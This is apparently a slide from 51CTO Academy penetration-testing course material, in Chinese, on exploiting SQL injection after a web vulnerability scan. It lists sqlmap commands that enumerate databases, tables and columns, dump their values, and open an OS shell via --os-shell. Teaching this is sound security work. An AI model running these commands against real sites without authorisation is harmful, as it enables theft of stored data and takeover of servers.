 漏洞利用
51CTO学院
针对web进行漏洞扫描
对扫描的结果进行分析。注意：如果具有SQL注入漏洞，可以直接利用。毕竟SQL注入是高危漏洞，可
以直接获取服务器权限。
使用sqlmap利用SQL注入漏洞
-- sqlmap -u url –dbs 查看数据库名
-- sqlmap -u url –D “数据库名” –tables 查看对应数据库中的数据表
-- sqlmap -u url –D “数据库名” –T “表名” –columns 查看对应字段
-- sqlmap -u url –D “数据库名” –T “表名” -C “列名” –dump 查看对应字段的值
也可以直接尝试 sqlmap –u url –os-shell 直接获取shell
51CTO学院